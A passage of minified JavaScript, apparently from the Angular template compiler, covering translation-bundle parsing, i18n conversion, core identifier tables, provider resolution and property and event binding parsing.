t.visit(e)})))},t})(),Ra=(function(){function t(){}return t.prototype.addDefaultExamples=function(t){return t.visit(this),t},t.prototype.visitTag=function(t){var e=this;if("ph"===t.name){if(!t.children||0==t.children.length){var n=new wa(t.attrs.name||"...");t.children=[new ba("ex",{},[n])]}}else t.children&&t.children.forEach((function(t){return t.visit(e)}))},t.prototype.visitText=function(t){},t.prototype.visitDeclaration=function(t){},t.prototype.visitDoctype=function(t){},t})(),Da=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){throw new Error("Unsupported")},e.prototype.load=function(t,e){var n=new Va,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new La;if(Object.keys(i).forEach((function(t){le(a,t,(function(){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;if(o.length)throw new Error("xtb parse errors:\n"+o.join("\n"));return r}))})),s.length)throw new Error("xtb parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return ue(t)},e.prototype.createNameMapper=function(t){return new ya(t,ce)},e})(da),Va=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._bundleDepth=0,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"translationbundle":this._bundleDepth++,this._bundleDepth>1&&this._addError(t,"<translationbundle> elements can not be nested");var n=t.attrs.find((function(t){return"lang"===t.name}));n&&(this._locale=n.value),lt(this,t.children,null),this._bundleDepth--;break;case"translation":var r=t.attrs.find((function(t){return"id"===t.name}));if(r){var o=r.value;if(this._msgIdToHtml.hasOwnProperty(o))this._addError(t,"Duplicated translations for msg "+o);else{var i=t.startSourceSpan.end.offset,s=t.endSourceSpan.start.offset,a=t.startSourceSpan.start.file.content,u=a.slice(i,s);this._msgIdToHtml[o]=u}}else this._addError(t,'<translation> misses the "id" attribute');break;default:this._addError(t,"Unexpected tag")}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),La=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:lt(this,n.rootNodes),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:lt(this,t.expression)}},t.prototype.visitElement=function(t,e){if("ph"===t.name){var n=t.attrs.find((function(t){return"name"===t.name}));if(n)return new Qs("",n.value,t.sourceSpan);this._addError(t,'<ph> misses the "name" attribute')}else this._addError(t,"Unexpected tag");return null},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Fa=(function(t){function e(){return t.call(this,l)||this}return $r.c(e,t),e.prototype.parse=function(e,n,r,o){return void 0===r&&(r=!1),void 0===o&&(o=is),t.prototype.parse.call(this,e,n,r,o)},e})(Ls);Fa.decorators=[{type:W}],Fa.ctorParameters=function(){return[]};var ja=(function(){function t(t,e,n,r,o,i){void 0===t&&(t={}),void 0===o&&(o=to.MissingTranslationStrategy.Warning),this._i18nNodesByMsgId=t,this.digest=n,this.mapperFactory=r,this._i18nToHtml=new Ha(t,e,n,r,o,i)}return t.load=function(e,n,r,o,i){var s=r.load(e,n),a=s.locale;return new t(s.i18nNodesByMsgId,a,function(t){return r.digest(t)},function(t){return r.createNameMapper(t)},o,i)},t.prototype.get=function(t){var e=this._i18nToHtml.convert(t);if(e.errors.length)throw new Error(e.errors.join("\n"));return e.nodes},t.prototype.has=function(t){return this.digest(t)in this._i18nNodesByMsgId},t})(),Ha=(function(){function t(t,e,n,r,o,i){void 0===t&&(t={}),this._i18nNodesByMsgId=t,this._locale=e,this._digest=n,this._mapperFactory=r,this._missingTranslationStrategy=o,this._console=i,this._contextStack=[],this._errors=[]}return t.prototype.convert=function(t){this._contextStack.length=0,this._errors.length=0;var e=this._convertToText(t),n=t.nodes[0].sourceSpan.start.file.url,r=(new Fa).parse(e,n,!0);return{nodes:r.rootNodes,errors:this._errors.concat(r.errors)}},t.prototype.visitText=function(t,e){return t.value},t.prototype.visitContainer=function(t,e){var n=this;return t.children.map((function(t){return t.visit(n)})).join("")},t.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+(this._srcMsg.placeholders.hasOwnProperty(t.expression)?this._srcMsg.placeholders[t.expression]:t.expression)+", "+t.type+", "+r.join(" ")+"}"},t.prototype.visitPlaceholder=function(t,e){var n=this._mapper(t.name);return this._srcMsg.placeholders.hasOwnProperty(n)?this._srcMsg.placeholders[n]:this._srcMsg.placeholderToMessage.hasOwnProperty(n)?this._convertToText(this._srcMsg.placeholderToMessage[n]):(this._addError(t,'Unknown placeholder "'+t.name+'"'),"")},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=""+t.tag,o=Object.keys(t.attrs).map((function(e){return e+'="'+t.attrs[e]+'"'})).join(" ");return t.isVoid?"<"+r+" "+o+"/>":"<"+r+" "+o+">"+t.children.map((function(t){return t.visit(n)})).join("")+"</"+r+">"},t.prototype.visitIcuPlaceholder=function(t,e){return this._convertToText(this._srcMsg.placeholderToMessage[t.name])},t.prototype._convertToText=function(t){var e,n=this,r=this._digest(t),o=this._mapperFactory?this._mapperFactory(t):null;if(this._contextStack.push({msg:this._srcMsg,mapper:this._mapper}),this._srcMsg=t,this._i18nNodesByMsgId.hasOwnProperty(r))e=this._i18nNodesByMsgId[r],this._mapper=function(t){return o?o.toInternalName(t):t};else{if(this._missingTranslationStrategy===to.MissingTranslationStrategy.Error){var i=this._locale?' for locale "'+this._locale+'"':"";this._addError(t.nodes[0],'Missing translation for message "'+r+'"'+i)}else if(this._console&&this._missingTranslationStrategy===to.MissingTranslationStrategy.Warning){var i=this._locale?' for locale "'+this._locale+'"':"";this._console.warn('Missing translation for message "'+r+'"'+i)}e=t.nodes,this._mapper=function(t){return t}}var s=e.map((function(t){return t.visit(n)})).join(""),a=this._contextStack.pop();return this._srcMsg=a.msg,this._mapper=a.mapper,s},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Ba=(function(){function t(t,e,n,r,o){if(void 0===r&&(r=to.MissingTranslationStrategy.Warning),this._htmlParser=t,e){var i=pe(n);this._translationBundle=ja.load(e,"i18n",i,r,o)}else this._translationBundle=new ja({},null,xt,void 0,r,o)}return t.prototype.parse=function(t,e,n,r){void 0===n&&(n=!1),void 0===r&&(r=is);var o=this._htmlParser.parse(t,e,n,r);return o.errors.length?new Vs(o.rootNodes,o.errors):Jt(o.rootNodes,this._translationBundle,r,[],{})},t})(),Ua="@angular/core",qa=(function(){function t(){}return t})();qa.ANALYZE_FOR_ENTRY_COMPONENTS={name:"ANALYZE_FOR_ENTRY_COMPONENTS",moduleName:Ua,runtime:to.ANALYZE_FOR_ENTRY_COMPONENTS},qa.ElementRef={name:"ElementRef",moduleName:Ua,runtime:to.ElementRef},qa.NgModuleRef={name:"NgModuleRef",moduleName:Ua,runtime:to.NgModuleRef},qa.ViewContainerRef={name:"ViewContainerRef",moduleName:Ua,runtime:to.ViewContainerRef},qa.ChangeDetectorRef={name:"ChangeDetectorRef",moduleName:Ua,runtime:to.ChangeDetectorRef},qa.QueryList={name:"QueryList",moduleName:Ua,runtime:to.QueryList},qa.TemplateRef={name:"TemplateRef",moduleName:Ua,runtime:to.TemplateRef},qa.CodegenComponentFactoryResolver={name:"ɵCodegenComponentFactoryResolver",moduleName:Ua,runtime:to["ɵCodegenComponentFactoryResolver"]},qa.ComponentFactoryResolver={name:"ComponentFactoryResolver",moduleName:Ua,runtime:to.ComponentFactoryResolver},qa.ComponentFactory={name:"ComponentFactory",moduleName:Ua,runtime:to.ComponentFactory},qa.ComponentRef={name:"ComponentRef",moduleName:Ua,runtime:to.ComponentRef},qa.NgModuleFactory={name:"NgModuleFactory",moduleName:Ua,runtime:to.NgModuleFactory},qa.createModuleFactory={name:"ɵcmf",moduleName:Ua,runtime:to["ɵcmf"]},qa.moduleDef={name:"ɵmod",moduleName:Ua,runtime:to["ɵmod"]},qa.moduleProviderDef={name:"ɵmpd",moduleName:Ua,runtime:to["ɵmpd"]},qa.RegisterModuleFactoryFn={name:"ɵregisterModuleFactory",moduleName:Ua,runtime:to["ɵregisterModuleFactory"]},qa.Injector={name:"Injector",moduleName:Ua,runtime:to.Injector},qa.ViewEncapsulation={name:"ViewEncapsulation",moduleName:Ua,runtime:to.ViewEncapsulation},qa.ChangeDetectionStrategy={name:"ChangeDetectionStrategy",moduleName:Ua,runtime:to.ChangeDetectionStrategy},qa.SecurityContext={name:"SecurityContext",moduleName:Ua,runtime:to.SecurityContext},qa.LOCALE_ID={name:"LOCALE_ID",moduleName:Ua,runtime:to.LOCALE_ID},qa.TRANSLATIONS_FORMAT={name:"TRANSLATIONS_FORMAT",moduleName:Ua,runtime:to.TRANSLATIONS_FORMAT},qa.inlineInterpolate={name:"ɵinlineInterpolate",moduleName:Ua,runtime:to["ɵinlineInterpolate"]},qa.interpolate={name:"ɵinterpolate",moduleName:Ua,runtime:to["ɵinterpolate"]},qa.EMPTY_ARRAY={name:"ɵEMPTY_ARRAY",moduleName:Ua,runtime:to["ɵEMPTY_ARRAY"]},qa.EMPTY_MAP={name:"ɵEMPTY_MAP",moduleName:Ua,runtime:to["ɵEMPTY_MAP"]},qa.Renderer={name:"Renderer",moduleName:Ua,runtime:to.Renderer},qa.viewDef={name:"ɵvid",moduleName:Ua,runtime:to["ɵvid"]},qa.elementDef={name:"ɵeld",moduleName:Ua,runtime:to["ɵeld"]},qa.anchorDef={name:"ɵand",moduleName:Ua,runtime:to["ɵand"]},qa.textDef={name:"ɵted",moduleName:Ua,runtime:to["ɵted"]},qa.directiveDef={name:"ɵdid",moduleName:Ua,runtime:to["ɵdid"]},qa.providerDef={name:"ɵprd",moduleName:Ua,runtime:to["ɵprd"]},qa.queryDef={name:"ɵqud",moduleName:Ua,runtime:to["ɵqud"]},qa.pureArrayDef={name:"ɵpad",moduleName:Ua,runtime:to["ɵpad"]},qa.pureObjectDef={name:"ɵpod",moduleName:Ua,runtime:to["ɵpod"]},qa.purePipeDef={name:"ɵppd",moduleName:Ua,runtime:to["ɵppd"]},qa.pipeDef={name:"ɵpid",moduleName:Ua,runtime:to["ɵpid"]},qa.nodeValue={name:"ɵnov",moduleName:Ua,runtime:to["ɵnov"]},qa.ngContentDef={name:"ɵncd",moduleName:Ua,runtime:to["ɵncd"]},qa.unwrapValue={name:"ɵunv",moduleName:Ua,runtime:to["ɵunv"]},qa.createRendererType2={name:"ɵcrt",moduleName:Ua,runtime:to["ɵcrt"]},qa.RendererType2={name:"RendererType2",moduleName:Ua,runtime:null},qa.ViewDefinition={name:"ɵViewDefinition",moduleName:Ua,runtime:null},qa.createComponentFactory={name:"ɵccf",moduleName:Ua,runtime:to["ɵccf"]};var Wa="ngPreserveWhitespaces",za=new Set(["pre","template","textarea","script","style"]),Ga=" \f\n\r\t\v ᠎ - \u2028\u2029  　\ufeff",Ka=new RegExp("[^"+Ga+"]"),Qa=new RegExp("["+Ga+"]{2,}","g"),Xa=(function(){function t(){}return t.prototype.visitElement=function(t,e){return za.has(t.name)||de(t.attrs)?new Ts(t.name,lt(this,t.attrs),t.children,t.sourceSpan,t.startSourceSpan,t.endSourceSpan):new Ts(t.name,t.attrs,lt(this,t.children),t.sourceSpan,t.startSourceSpan,t.endSourceSpan)},t.prototype.visitAttribute=function(t,e){return t.name!==Wa?t:null},t.prototype.visitText=function(t,e){return t.value.match(Ka)?new Es(ye(t.value).replace(Qa," "),t.sourceSpan):null},t.prototype.visitComment=function(t,e){return t},t.prototype.visitExpansion=function(t,e){return t},t.prototype.visitExpansionCase=function(t,e){return t},t})(),Ya=["zero","one","two","few","many","other"],Za=(function(){function t(t,e,n){this.nodes=t,this.expanded=e,this.errors=n}return t})(),Ja=(function(t){function e(e,n){return t.call(this,e,n)||this}return $r.c(e,t),e})(ws),$a=(function(){function t(){this.isExpanded=!1,this.errors=[]}return t.prototype.visitElement=function(t,e){return new Ts(t.name,t.attrs,lt(this,t.children),t.sourceSpan,t.startSourceSpan,t.endSourceSpan)},t.prototype.visitAttribute=function(t,e){return t},t.prototype.visitText=function(t,e){return t},t.prototype.visitComment=function(t,e){return t},t.prototype.visitExpansion=function(t,e){return this.isExpanded=!0,"plural"==t.type?ge(t,this.errors):_e(t,this.errors)},t.prototype.visitExpansionCase=function(t,e){throw new Error("Should not be reached")},t})(),tu=(function(t){function e(e,n){return t.call(this,n,e)||this}return $r.c(e,t),e})(ws),eu=(function(){function t(t,e){var n=this;this.reflector=t,this.component=e,this.errors=[],this.viewQueries=Se(e),this.viewProviders=new Map,e.viewProviders.forEach((function(t){null==n.viewProviders.get(M(t.token))&&n.viewProviders.set(M(t.token),!0)}))}return t})(),nu=(function(){function t(t,e,n,r,o,i,s,a,u){var c=this;this.viewContext=t,this._parent=e,this._isViewRoot=n,this._directiveAsts=r,this._sourceSpan=u,this._transformedProviders=new Map,this._seenProviders=new Map,this._hasViewContainer=!1,this._queriedTokens=new Map,this._attrs={},o.forEach((function(t){return c._attrs[t.name]=t.value}));var l=r.map((function(t){return t.directive}));if(this._allProviders=Ee(l,u,t.errors),this._contentQueries=xe(a,l),Array.from(this._allProviders.values()).forEach((function(t){c._addQueryReadsTo(t.token,t.token,c._queriedTokens)})),s){var p=fe(this.viewContext.reflector,qa.TemplateRef);this._addQueryReadsTo(p,p,this._queriedTokens)}i.forEach((function(t){var e=t.value||fe(c.viewContext.reflector,qa.ElementRef);c._addQueryReadsTo({value:t.name},e,c._queriedTokens)})),this._queriedTokens.get(this.viewContext.reflector.resolveExternalReference(qa.ViewContainerRef))&&(this._hasViewContainer=!0),Array.from(this._allProviders.values()).forEach((function(t){(t.eager||c._queriedTokens.get(M(t.token)))&&c._getOrCreateLocalProvider(t.providerType,t.token,!0)}))}return t.prototype.afterElement=function(){var t=this;Array.from(this._allProviders.values()).forEach((function(e){t._getOrCreateLocalProvider(e.providerType,e.token,!1)}))},Object.defineProperty(t.prototype,"transformProviders",{get:function(){var t=[],e=[];return this._transformedProviders.forEach((function(n){n.eager?e.push(n):t.push(n)})),t.concat(e)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"transformedDirectiveAsts",{get:function(){var t=this.transformProviders.map((function(t){return t.token.identifier})),e=this._directiveAsts.slice();return e.sort((function(e,n){return t.indexOf(e.directive.type)-t.indexOf(n.directive.type)})),e},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"transformedHasViewContainer",{get:function(){return this._hasViewContainer},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"queryMatches",{get:function(){var t=[];return this._queriedTokens.forEach((function(e){t.push.apply(t,e)})),t},enumerable:!0,configurable:!0}),t.prototype._addQueryReadsTo=function(t,e,n){this._getQueriesFor(t).forEach((function(t){var r=t.meta.read||e,o=M(r),i=n.get(o);i||(i=[],n.set(o,i)),i.push({queryId:t.queryId,value:r})}))},t.prototype._getQueriesFor=function(t){for(var e,n=[],r=this,o=0;null!==r;)e=r._contentQueries.get(M(t)),e&&n.push.apply(n,e.filter((function(t){return t.meta.descendants||o<=1}))),r._directiveAsts.length>0&&o++,r=r._parent;return e=this.viewContext.viewQueries.get(M(t)),e&&n.push.apply(n,e),n},t.prototype._getOrCreateLocalProvider=function(t,e,n){var r=this,o=this._allProviders.get(M(e));if(!o||(t===fo.Directive||t===fo.PublicService)&&o.providerType===fo.PrivateService||(t===fo.PrivateService||t===fo.PublicService)&&o.providerType===fo.Builtin)return null;var i=this._transformedProviders.get(M(e));if(i)return i;if(null!=this._seenProviders.get(M(e)))return this.viewContext.errors.push(new tu("Cannot instantiate cyclic dependency! "+O(e),this._sourceSpan)),null;this._seenProviders.set(M(e),!0);var s=o.providers.map((function(t){var e=t.useValue,i=t.useExisting,s=void 0;if(null!=t.useExisting){var a=r._getDependency(o.providerType,{token:t.useExisting},n);null!=a.token?i=a.token:(i=null,e=a.value)}else if(t.useFactory){var u=t.deps||t.useFactory.diDeps;s=u.map((function(t){return r._getDependency(o.providerType,t,n)}))}else if(t.useClass){var u=t.deps||t.useClass.diDeps;s=u.map((function(t){return r._getDependency(o.providerType,t,n)}))}return be(t,{useExisting:i,useValue:e,deps:s})}));return i=we(o,{eager:n,providers:s}),this._transformedProviders.set(M(e),i),i},t.prototype._getLocalDependency=function(t,e,n){if(void 0===n&&(n=!1),e.isAttribute){var r=this._attrs[e.token.value];return{isValue:!0,value:null==r?null:r}}if(null!=e.token){if(t===fo.Directive||t===fo.Component){if(M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.Renderer)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ElementRef)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ChangeDetectorRef)||M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.TemplateRef))return e;M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.ViewContainerRef)&&(this._hasViewContainer=!0)}if(M(e.token)===this.viewContext.reflector.resolveExternalReference(qa.Injector))return e;if(null!=this._getOrCreateLocalProvider(t,e.token,n))return e}return null},t.prototype._getDependency=function(t,e,n){void 0===n&&(n=!1);var r=this,o=n,i=null;if(e.isSkipSelf||(i=this._getLocalDependency(t,e,n)),e.isSelf)!i&&e.isOptional&&(i={isValue:!0,value:null});else{for(;!i&&r._parent;){var s=r;r=r._parent,s._isViewRoot&&(o=!1),i=r._getLocalDependency(fo.PublicService,e,o)}i||(i=!e.isHost||this.viewContext.component.isHost||this.viewContext.component.type.reference===M(e.token)||null!=this.viewContext.viewProviders.get(M(e.token))?e:e.isOptional?i={isValue:!0,value:null}:null)}return i||this.viewContext.errors.push(new tu("No provider for "+O(e.token),this._sourceSpan)),i},t})(),ru=(function(){function t(t,e,n,r){var o=this;this.reflector=t,this._transformedProviders=new Map,this._seenProviders=new Map,this._errors=[],this._allProviders=new Map,e.transitiveModule.modules.forEach((function(t){Ce([{token:{identifier:t},useClass:t}],fo.PublicService,!0,r,o._errors,o._allProviders)})),Ce(e.transitiveModule.providers.map((function(t){return t.provider})).concat(n),fo.PublicService,!1,r,this._errors,this._allProviders)}return t.prototype.parse=function(){var t=this;if(Array.from(this._allProviders.values()).forEach((function(e){t._getOrCreateLocalProvider(e.token,e.eager)})),this._errors.length>0){var e=this._errors.join("\n");throw new Error("Provider parse errors:\n"+e)}var n=[],r=[];return this._transformedProviders.forEach((function(t){t.eager?r.push(t):n.push(t)})),n.concat(r)},t.prototype._getOrCreateLocalProvider=function(t,e){var n=this,r=this._allProviders.get(M(t));if(!r)return null;var o=this._transformedProviders.get(M(t));if(o)return o;if(null!=this._seenProviders.get(M(t)))return this._errors.push(new tu("Cannot instantiate cyclic dependency! "+O(t),r.sourceSpan)),null;this._seenProviders.set(M(t),!0);var i=r.providers.map((function(t){var o=t.useValue,i=t.useExisting,s=void 0;if(null!=t.useExisting){var a=n._getDependency({token:t.useExisting},e,r.sourceSpan);null!=a.token?i=a.token:(i=null,o=a.value)}else if(t.useFactory){var u=t.deps||t.useFactory.diDeps;s=u.map((function(t){return n._getDependency(t,e,r.sourceSpan)}))}else if(t.useClass){var u=t.deps||t.useClass.diDeps;s=u.map((function(t){return n._getDependency(t,e,r.sourceSpan)}))}return be(t,{useExisting:i,useValue:o,deps:s})}));return o=we(r,{eager:e,providers:i}),this._transformedProviders.set(M(t),o),o},t.prototype._getDependency=function(t,e,n){void 0===e&&(e=!1);var r=!1;t.isSkipSelf||null==t.token||(M(t.token)===this.reflector.resolveExternalReference(qa.Injector)||M(t.token)===this.reflector.resolveExternalReference(qa.ComponentFactoryResolver)?r=!0:null!=this._getOrCreateLocalProvider(t.token,e)&&(r=!0));var o=t;return t.isSelf&&!r&&(t.isOptional?o={isValue:!0,value:null}:this._errors.push(new tu("No provider for "+O(t.token),n))),o},t})(),ou=(function(){function t(){}return t.prototype.hasProperty=function(t,e,n){},t.prototype.hasElement=function(t,e){},t.prototype.securityContext=function(t,e,n){},t.prototype.allKnownElementNames=function(){},t.prototype.getMappedPropName=function(t){},t.prototype.getDefaultComponentElementName=function(){},t.prototype.validateProperty=function(t){},t.prototype.validateAttribute=function(t){},t.prototype.normalizeAnimationStyleProperty=function(t){},t.prototype.normalizeAnimationStyleValue=function(t,e,n){},t})(),iu=(function(){function t(t,e){this.style=t,this.styleUrls=e}return t})(),su=/@import\s+(?:url\()?\s*(?:(?:['"]([^'"]*))|([^;\)\s]*))[^;]*;?/g,au=/\/\*[\s\S]+?\*\//g,uu=/^([^:/?#]+):/,cu={};cu.DEFAULT=0,cu.LITERAL_ATTR=1,cu.ANIMATION=2,cu[cu.DEFAULT]="DEFAULT",cu[cu.LITERAL_ATTR]="LITERAL_ATTR",cu[cu.ANIMATION]="ANIMATION";var lu=(function(){function t(t,e,n,r){this.name=t,this.expression=e,this.type=n,this.sourceSpan=r}return Object.defineProperty(t.prototype,"isLiteral",{get:function(){return this.type===cu.LITERAL_ATTR},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isAnimation",{get:function(){return this.type===cu.ANIMATION},enumerable:!0,configurable:!0}),t})(),pu=(function(){function t(t,e,n,r,o){var i=this;this._exprParser=t,this._interpolationConfig=e,this._schemaRegistry=n,this._targetErrors=o,this.pipesByName=new Map,this._usedPipes=new Map,r.forEach((function(t){return i.pipesByName.set(t.name,t)}))}return t.prototype.getUsedPipes=function(){return Array.from(this._usedPipes.values())},t.prototype.createDirectiveHostPropertyAsts=function(t,e,n){var r=this;if(t.hostProperties){var o=[];return Object.keys(t.hostProperties).forEach((function(e){var i=t.hostProperties[e];"string"==typeof i?r.parsePropertyBinding(e,i,!0,n,[],o):r._reportError('Value of the host property binding "'+e+'" needs to be a string representing an expression but got "'+i+'" ('+typeof i+")",n)})),o.map((function(t){return r.createElementPropertyAst(e,t)}))}return null},t.prototype.createDirectiveHostEventAsts=function(t,e){var n=this;if(t.hostListeners){var r=[];return Object.keys(t.hostListeners).forEach((function(o){var i=t.hostListeners[o];"string"==typeof i?n.parseEvent(o,i,e,[],r):n._reportError('Value of the host listener "'+o+'" needs to be a string representing an expression but got "'+i+'" ('+typeof i+")",e)})),r}return null},t.prototype.parseInterpolation=function(t,e){var n=e.start.toString();try{var r=this._exprParser.parseInterpolation(t,n,this._interpolationConfig);return r&&this._reportExpressionParserErrors(r.errors,e),this._checkPipes(r,e),r}catch(t){return this._reportError(""+t,e),this._exprParser.wrapLiteralPrimitive("ERROR",n)}},t.prototype.parseInlineTemplateBinding=function(t,e,n,r,o,i){for(var s=this._parseTemplateBindings(t,e,n),a=0;a<s.length;a++){var u=s[a];u.keyIsVar?i.push(new ao(u.key,u.name,n)):u.expression?this._parsePropertyAst(u.key,u.expression,n,r,o):(r.push([u.key,""]),this.parseLiteralAttr(u.key,null,n,r,o))}},t.prototype._parseTemplateBindings=function(t,e,n){var r=this,o=n.start.toString();try{var i=this._exprParser.parseTemplateBindings(t,e,o);return this._reportExpressionParserErrors(i.errors,n),i.templateBindings.forEach((function(t){t.expression&&r._checkPipes(t.expression,n)})),i.warnings.forEach((function(t){r._reportError(t,n,bs.WARNING)})),i.templateBindings}catch(t){return this._reportError(""+t,n),[]}},t.prototype.parseLiteralAttr=function(t,e,n,r,o){Oe(t)?(t=t.substring(1),e&&this._reportError('Assigning animation triggers via @prop="exp" attributes with an expression is invalid. Use property bindings (e.g. [@prop]="exp") or use an attribute without a value (e.g. @prop) instead.',n,bs.ERROR),this._parseAnimation(t,e,n,r,o)):o.push(new lu(t,this._exprParser.wrapLiteralPrimitive(e,""),cu.LITERAL_ATTR,n))},t.prototype.parsePropertyBinding=function(t,e,n,r,o,i){var s=!1;t.startsWith("animate-")?(s=!0,t=t.substring("animate-".length)):Oe(t)&&(s=!0,t=t.substring(1)),s?this._parseAnimation(t,e,r,o,i):this._parsePropertyAst(t,this._parseBinding(e,n,r),r,o,i)},t.prototype.parsePropertyInterpolation=function(t,e,n,r,o){var i=this.parseInterpolation(e,n);return!!i&&(this._parsePropertyAst(t,i,n,r,o),!0)},t.prototype._parsePropertyAst=function(t,e,n,r,o){r.push([t,e.source]),o.push(new lu(t,e,cu.DEFAULT,n))},t.prototype._parseAnimation=function(t,e,n,r,o){var i=this._parseBinding(e||"undefined",!1,n);r.push([t,i.source]),o.push(new lu(t,i,cu.ANIMATION,n))},t.prototype._parseBinding=function(t,e,n){var r=n.start.toString();try{var o=e?this._exprParser.parseSimpleBinding(t,r,this._interpolationConfig):this._exprParser.parseBinding(t,r,this._interpolationConfig);return o&&this._reportExpressionParserErrors(o.errors,n),this._checkPipes(o,n),o}catch(t){return this._reportError(""+t,n),this._exprParser.wrapLiteralPrimitive("ERROR",r)}},t.prototype.createElementPropertyAst=function(t,e){if(e.isAnimation)return new oo(e.name,vo.Animation,to.SecurityContext.NONE,e.expression,null,e.sourceSpan);var n=null,r=void 0,o=null,i=e.name.split("."),s=void 0;if(i.length>1)if("attr"==i[0]){o=i[1],this._validatePropertyOrAttributeName(o,e.sourceSpan,!0),s=Me(this._schemaRegistry,t,o,!0);var a=o.indexOf(":");if(a>-1){var u=o.substring(0,a),l=o.substring(a+1);o=c(u,l)}r=vo.Attribute}else"class"==i[0]?(o=i[1],r=vo.Class,s=[to.SecurityContext.NONE]):"style"==i[0]&&(n=i.length>2?i[2]:null,o=i[1],r=vo.Style,s=[to.SecurityContext.STYLE]);return null===o&&(o=this._schemaRegistry.getMappedPropName(e.name),s=Me(this._schemaRegistry,t,o,!1),r=vo.Property,this._validatePropertyOrAttributeName(o,e.sourceSpan,!1)),new oo(o,r,s[0],e.expression,n,e.sourceSpan)},t.prototype.parseEvent=function(t,e,n,r,o){Oe(t)?(t=t.substr(1),this._parseAnimationEvent(t,e,n,o)):this._parseEvent(t,e,n,r,o)},t.prototype._parseAnimationEvent=function(t,e,n,r){var o=f(t,[t,""]),i=o[0],s=o[1].toLowerCase();if(s)switch(s){case"start":case"done":var a=this._parseAction(e,n);r.push(new io(i,null,s,a,n));break;default:this._reportError('The provided animation output phase value "'+s+'" for "@'+i+'" is not supported (use start or done)',n)}else this._reportError("The animation trigger output event (@"+i+") is missing its phase value name (start or done are currently supported)",n)},t.prototype._parseEvent=function(t,e,n,r,o){var i=h(t,[null,t]),s=i[0],a=i[1],u=this._parseAction(e,n);r.push([t,u.source]),o.push(new io(a,s,null,u,n))},t.prototype._parseAction=function(t,e){var n=e.start.toString();try{var r=this._exprParser.parseAction(t,n,this._interpolationConfig);return r&&this._reportExpressionParserErrors(r.errors,e),!r||r.ast instanceof $o?(this._reportError("Empty expressions are not allowed",e),this._exprParser.wrapLiteralPrimitive("ERROR",n)):(this._checkPipes(r,e),r)}catch(t){return this._reportError(""+t,e),this._exprParser.wrapLiteralPrimitive("ERROR",n)}},t.prototype._reportError=function(t,e,n){void 0===n&&(n=bs.ERROR),this._targetErrors.push(new ws(e,t,n))},t.prototype._reportExpressionParserErrors=function(t,e){for(var n=0,r=t;n<r.length;n++){var o=r[n];this._reportError(o.message,e)}},t.prototype._checkPipes=function(t,e){var n=this;if(t){var r=new hu;t.visit(r),r.pipes.forEach((function(t,r){var o=n.pipesByName.get(r);o?n._usedPipes.set(r,o):n._reportError("The pipe '"+r+"' could not be found",new _s(e.start.moveBy(t.span.start),e.start.moveBy(t.span.end)))}))}},t.prototype._validatePropertyOrAttributeName=function(t,e,n){var r=n?this._schemaRegistry.validateAttribute(t):this._schemaRegistry.validateProperty(t);r.error&&this._reportError(r.msg,e,bs.ERROR)},t})(),hu=(function(t){function e(){var e=t.apply(this,arguments)||this;return e.pipes=new Map,e}return $r.c(e,t),e.prototype.visitPipe=function(t,e){return this.pipes.set(t.name,t),t.exp.visit(this),this.visitAll(t.args,e),null},e})(wi),fu="select",du="link",yu="rel",vu="href",mu="stylesheet",gu="style",_u="script",bu="ngNonBindable",wu="ngProjectAs",Eu={};Eu.NG_CONTENT=0,Eu.STYLE=1,Eu.STYLESHEET=2,Eu.SCRIPT=3,Eu.OTHER=4,Eu[Eu.NG_CONTENT]="NG_CONTENT",Eu[Eu.STYLE]="STYLE",Eu[Eu.STYLESHEET]="STYLESHEET",Eu[Eu.SCRIPT]="SCRIPT",Eu[Eu.OTHER]="OTHER";var Cu=(function(){function t(t,e,n,r,o){this.type=t,this.selectAttr=e,this.hrefAttr=n,this.nonBindable=r,this.projectAs=o}return t})(),Su=/^(?:(?:(?:(bind-)|(let-)|(ref-|#)|(on-)|(bindon-)|(@))(.+))|\[\(([^\)]+)\)\]|\[([^\]]+)\]|\(([^\)]+)\))$/,xu="template",Tu="class",Pu=Po.parse("*")[0],Au="The <template> element is deprecated. Use <ng-template> instead",Ou={},Mu=new to.InjectionToken("TemplateTransforms"),Nu=(function(t){function e(e,n,r){return t.call(this,n,e,r)||this}return $r.c(e,t),e})(ws),Iu=(function(){function t(t,e,n){this.templateAst=t,this.usedPipes=e,this.errors=n}return t})(),ku=(function(){function 